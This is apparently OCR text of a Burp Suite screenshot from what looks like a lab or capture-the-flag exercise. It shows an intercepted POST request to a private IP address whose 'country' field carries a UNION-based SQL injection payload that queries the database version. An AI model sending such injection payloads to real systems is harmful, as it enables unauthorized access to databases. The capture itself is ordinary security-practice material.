 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://10.129.91.78:80 Open browser
Time Type Direction Method URL Status code Length
08:41:02 13 ... HTTP Request POST http://10.129.91.78/
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.91.78
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://10.129.91.78
10 Connection: keep-alive
11 Referer: http://10.129.91.78/
12 Cookie: user=91af68b69a50a98dbc0800942540342c
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=hacker&country=Brazil' UNION SELECT @@version#
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Inspector
Notes
Event log (4) All issues Memory: 154.9MB Disabled